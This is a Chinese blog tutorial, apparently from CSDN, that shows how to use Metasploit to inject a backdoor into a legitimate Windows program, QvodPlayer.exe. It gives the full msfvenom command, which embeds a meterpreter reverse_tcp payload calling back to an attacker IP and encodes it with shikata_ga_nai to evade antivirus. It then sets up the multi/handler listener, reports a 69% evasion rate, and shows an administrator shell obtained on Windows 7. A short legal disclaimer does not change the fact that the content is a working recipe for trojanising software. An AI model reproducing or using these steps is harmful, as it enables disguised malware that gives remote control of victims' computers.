今天继续给大家介绍渗透测试相关知识,本文主要内容是MSF给正常程序添加后门。

免责声明:

本文所介绍的内容仅做学习交流使用,严禁利用文中技术进行非法行为,否则造成一切严重后果自负!

再次强调:严禁对未授权设备进行渗透测试!

一、后门制作

在上文MSF制作Windows客户端恶意软件获取SHELL过程中,我们进行了使用MSF创造一个后门文件的实战。今天,我们来学习以下如何给一个已经存在程序添加后门程序。

我们今天还是准备使用Kali Linux设备对Windows7设备进行渗透测试,由于在实践中,给一个单独的软件添加后门程序总是会导致程序无法运行,因此我们尝试找到一个符合类型的软件,即该软件由多个exe可执行文件组成,主程序执行后会调用其他程序,我们给非主程序的程序添加后门。

在Kali Linux上,执行命令:



msfvenom -a x86 --platform windows -p windows/meterpreter/reverse_tcp LHOST=192.168.136.199 LPORT=4444 -b "\x00" -e x86/shikata_ga_nai -i 10 -x /root/QvodPlayer.exe -f exe -o /var/www/html/exp.exe

即可给QvodPlayer.exe可执行文件添加后门程序,该命令执行结果如下所示:

在以上的命令中,大部分参数都已经在MSF制作Windows客户端恶意软件获取SHELL过程讲过,这里就不过多赘述了。唯一需要提到的是-x参数,该参数指定了要给哪个可执行文件添加后门程序。

二、监听开启



在完成后门程序的添加后,我们还需要在Kali Linux系统上进行监听。执行命令:

use exploit/multi/handler

使用该模块,并设置LHOST参数,使之如下所示:

之后,我们执行该模块,即可开启监听了。

三、效果检验

最后,我们对刚才生成的后门程序进行检测。

(一)软件查杀测评

首先,我们还是访问https://www.virscan.org/,对含有我们后门程序的软件进行测评,结果如下所示:

从上图中可以看出,我们的后门程序免杀率为69%。

(二)软件效果检验



我们在Windows7系统上运行该程序,在kali Linux系统上就可以看到Windows 7系统反馈的SHELL,如下所示:

从上图可以看出,我们成功获取到Windows7系统的管理员权限。

原创不易,转载请说明出处:https://blog.csdn.net/weixin_40228200